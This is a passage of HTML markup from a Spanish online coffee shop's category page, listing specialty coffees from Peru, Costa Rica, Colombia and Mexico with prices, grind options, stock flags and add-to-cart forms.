			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="537">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-de-peru-o2-mundo-novo.html">Descafeinado O2 - Perú</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.5">11,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ DE ESPECIALIDAD Descafeinado de PERÚ O2
Un café ideal para preparar en máquina espresso y moka ( cafetera de fuego, la de toda la vida) tanto...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="537" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_537" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_537" name="minimal_quantity">
		<input type="hidden" value="9109" class="id_product_attribute id_product_attribute_537" name="id_product_attribute">
		<input type="hidden" value="537" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_537" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_537 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="535" data-id-product-attribute="9099" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/peru/cafe-de-especialidad-de-peru-geisha-mundo-novo.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1803-home_default/cafe-de-especialidad-de-peru-geisha-mundo-novo.jpg"
		alt = "Café de especialidad de Perú Geisha - Mundo Novo Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1803-large_default/cafe-de-especialidad-de-peru-geisha-mundo-novo.jpg"
	  >
	  		<span class="product-additional" data-idproduct="535"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="535" data-id-product-attribute="9099" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="535" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="535">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/peru/cafe-de-especialidad-de-peru-geisha-mundo-novo.html">Geisha - Perú</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17">17,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ DE ESPECIALIDAD de PERÚ Geisha
Perfil de sabor bien marcado por la variedad Geisha. Ligeramente floral, meloso, dulce y con buen peso en boca...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="535" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_535" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_535" name="minimal_quantity">
		<input type="hidden" value="9099" class="id_product_attribute id_product_attribute_535" name="id_product_attribute">
		<input type="hidden" value="535" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_535" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_535 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="534" data-id-product-attribute="9093" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-el-azul-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1796-home_default/cafe-de-especialidad-de-costa-rica-el-azul-gigante-coffee.jpg"
		alt = "Café de especialidad El Azul - Costa Rica - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1796-large_default/cafe-de-especialidad-de-costa-rica-el-azul-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="534"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="534" data-id-product-attribute="9093" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="534" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="534">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-el-azul-gigante-coffee.html">El Azul - Costa Rica -...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COSTA RICA El Azul
 
Recomendado: Espresso y Filtro
Origen: Turrialba
Variedad: Centroamérica
Proceso:  Red-Honey
Altitud:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="534" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_534" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_534" name="minimal_quantity">
		<input type="hidden" value="9093" class="id_product_attribute id_product_attribute_534" name="id_product_attribute">
		<input type="hidden" value="534" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_534" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_534 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="532" data-id-product-attribute="8954" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-pink-bourbon-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1788-home_default/cafe-de-especialidad-de-colombia-pink-bourbon-gigante-coffee.jpg"
		alt = "Café de especialidad Pink Bourbon - Colombia - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1788-large_default/cafe-de-especialidad-de-colombia-pink-bourbon-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="532"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="532" data-id-product-attribute="8954" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="532" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="532">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="70" checked="checked">
                                        <span class="radio-label">100g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-pink-bourbon-gigante-coffee.html">El Pink Bourbon - Colombia...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.95">9,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Pink Bourbon
 
Recomendado: Filtro
Origen: Acevedo, Huila
Variedad: Pink Bourbon
Proceso:  Natural
Altitud: 1730...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="532" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_532" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_532" name="minimal_quantity">
		<input type="hidden" value="8954" class="id_product_attribute id_product_attribute_532" name="id_product_attribute">
		<input type="hidden" value="532" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_532" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_532 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="406" data-id-product-attribute="4602" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-el-nevado-mundo-novo.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1312-home_default/cafe-de-especialidad-de-colombia-el-nevado-mundo-novo.jpg"
		alt = "Café de especialidad El nevado - Colombia - Mundo Novo Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1312-large_default/cafe-de-especialidad-de-colombia-el-nevado-mundo-novo.jpg"
	  >
	  		<span class="product-additional" data-idproduct="406"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="406" data-id-product-attribute="4602" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="406" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="406">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-el-nevado-mundo-novo.html">El nevado - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.5">11,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ DE ESPECIALIDAD de COLOMBIA El Nevado
Sabor dulce, con notas a almendra tostada  y un toque a ciruela roja. Acidez cítrica y cuerpo suave. Es...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="406" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_406" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_406" name="minimal_quantity">
		<input type="hidden" value="4602" class="id_product_attribute id_product_attribute_406" name="id_product_attribute">
		<input type="hidden" value="406" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_406" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_406 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="345" data-id-product-attribute="3489" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-mexico-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1045-home_default/cafe-de-especialidad-descafeinado-mexico-afortunato.jpg"
		alt = "Café de especialidad descafeinado Chiapas - México - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1045-large_default/cafe-de-especialidad-descafeinado-mexico-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="345"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="345" data-id-product-attribute="3489" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="345" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="345">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
